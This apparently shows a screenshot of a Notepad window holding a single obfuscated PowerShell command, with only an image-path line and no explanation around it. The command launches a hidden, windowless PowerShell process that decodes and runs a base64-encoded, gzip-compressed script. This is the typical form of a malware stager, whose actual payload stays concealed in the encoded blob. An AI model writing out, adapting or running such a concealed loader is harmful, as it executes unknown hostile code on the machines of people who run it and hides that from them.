 penny_8c388e74e82fd8335f7b41c507faf157_8c388e74e82fd8335f7b41c507faf157 - Notepad
File Edit Format View Help
powershell.exe -nop -w hidden -c "$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName='powershell.exe';
$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object IO.StreamReader(New-Object
IO.Compression.GzipStream((New-Object IO.MemoryStream(,[Convert]::FromBase64String
(''H4sIAAAAAAAA/z1OW2vCMBh97684iLANNChuCIUhzsk2mHPgwy4v0savqTE2TdI01rH/vjrHns4dTje4nJTCLV4o9JepJF6hP9P7P/rmuN2WFVudWlH33Gav
uvTlZWdZkk0qbWM86gCeFHjCZmtPu0Z72zpKTaIFn7UYYyqoqLDQTlHTQ6koccSis46RnNPl6nn
+waJ5/am0jPFuXJojFDkEBVEjy0SFXWFrCa5qbVj0YIwwpn0gFZoMh7Azk//59O5+8aXszXh9vfYDexyl6Shd++F4uB
+Fb6xk4gUMhRKVkdyIPaHuC8oEYwwv7ljBZJsa0tgLbrA7cGqshzfeQJJOf48lxDq9Qa8zU9oRqNBe5K1xGF5FP0V6dsFdAQAA''))),
[IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;
$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);"